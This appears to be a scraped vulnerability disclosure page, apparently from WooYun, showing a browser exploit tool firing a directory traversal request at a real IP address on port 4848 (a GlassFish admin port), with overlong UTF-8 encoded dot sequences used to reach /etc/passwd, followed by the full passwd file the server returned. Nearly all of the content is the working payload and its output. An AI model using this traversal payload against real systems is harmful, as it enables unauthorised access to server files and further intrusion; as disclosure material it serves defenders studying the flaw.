 Load URL
https://180.150.178.159:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
www.wooyun.org